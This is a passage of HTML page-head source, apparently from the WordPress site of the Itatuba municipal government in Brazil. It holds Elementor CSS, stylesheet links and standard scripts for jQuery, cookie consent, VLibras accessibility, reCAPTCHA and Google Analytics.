.elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:end;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:start;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:start;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:start;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:end;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:start;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:end;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:start;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:end;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:start;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:end;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
.elementor-136396 .elementor-element.elementor-element-d1bfa61{margin-top:20px;margin-bottom:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136396 .elementor-element.elementor-element-d919db2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-136396 .elementor-element.elementor-element-0a04cb8 .elementor-heading-title{color:var( --e-global-color-3afbe058 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon i{color:var( --e-global-color-7da7f6b2 );font-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon svg{fill:var( --e-global-color-7da7f6b2 );--e-icon-list-icon-size:14px;}.elementor-136396 .elementor-element.elementor-element-cb45d75 .elementor-icon-list-icon{width:14px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136396 .elementor-element.elementor-element-5fadf69 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:start;font-family:"Roboto", Sans-serif;font-size:10px;font-weight:400;}@media(min-width:768px){.elementor-136396 .elementor-element.elementor-element-1ffaa53{width:20%;}.elementor-136396 .elementor-element.elementor-element-d919db2{width:80%;}}@media(max-width:1024px){.elementor-136396 .elementor-element.elementor-element-d919db2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:start;}}@media(max-width:767px){.elementor-136396 .elementor-element.elementor-element-0a04cb8{text-align:center;}.elementor-136396 .elementor-element.elementor-element-5fadf69{text-align:center;font-size:13px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/publicacoes_oficiais/140507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itatuba.pb.gov.br/?p=140507' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
